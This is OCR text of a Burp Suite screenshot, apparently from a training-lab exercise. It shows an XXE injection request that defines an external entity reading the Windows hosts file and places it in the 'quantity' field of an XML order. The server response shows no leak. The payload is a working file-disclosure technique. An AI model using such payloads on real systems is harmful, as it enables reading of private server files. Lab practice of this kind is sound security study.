 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × +
XXE payload - quantity data value
Send Cancel < > Target: http://10.129.113.61 HTTP/1 ?
Request
Pretty Raw Hex \n
13 Cookie: PHPSESSID=
14 Sec-GPC: 1
15
16 <?xml version = "1.0"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///c:/windows/system32/drivers/etc/hosts"> ]><order>
<quantity>
17 &xxe;
</quantity>
<item>
Home Appliances
</item>
<address>
testaddress
</address>
</order>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
2 Date: Wed, 24 May 2023 11:37:26 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 49
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for Home Appliances has been processed
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 9
NO leak
Done 377 bytes | 14 millis